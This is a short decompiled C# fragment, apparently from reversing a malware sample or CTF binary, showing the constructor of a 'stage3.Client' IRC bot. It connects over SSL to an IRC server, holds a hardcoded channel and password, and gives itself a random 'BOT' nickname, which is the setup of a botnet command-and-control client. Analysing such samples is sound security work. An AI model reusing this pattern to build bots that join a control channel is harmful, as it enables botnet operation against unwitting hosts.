 Client(string, int) : void ×
1 // stage3.Client
2 // Token: 0x04000006 RID: 6
3 private string channel = "#duckbots";
4 // Token: 0x04000007 RID: 7
5 private string password = "AhFaepo0nahreijakoor7oongei4phah";
6 // Token: 0x04000009 RID: 9
7 private List<string> admins = new List<string>();
8 // Token: 0x06000003 RID: 3 RVA: 0x00002078 File Offset: 0x00000278
9 public Client(string url, int port)
10 {
11 this.tcp = new TcpClient(url, port);
12 this.stream = this.tcp.GetStream();
13 this.ssl = new SslStream(this.stream, false, new RemoteCertificateValidationCallback(Client.ValidateServerCertificate), null);
14 try
15 {
16 this.ssl.AuthenticateAsClient("irc.duck.edu.pl");
17 }
18 catch (AuthenticationException ex)
19 {
20 Console.WriteLine("Exception: {0}", ex.Message);
21 bool flag = ex.InnerException != null;
22 if (flag)
23 {
24 Console.WriteLine("Inner exception: {0}", ex.InnerException.Message);
25 }
26 Console.WriteLine("Authentication failed - closing the connection.");
27 this.tcp.Close();
28 return;
29 }
30 this.sr = new StreamReader(this.ssl);
31 this.sw = new StreamWriter(this.ssl);
32 Random random = new Random();
33 this.nick = string.Format("BOT{0}", random.Next());
34 }
35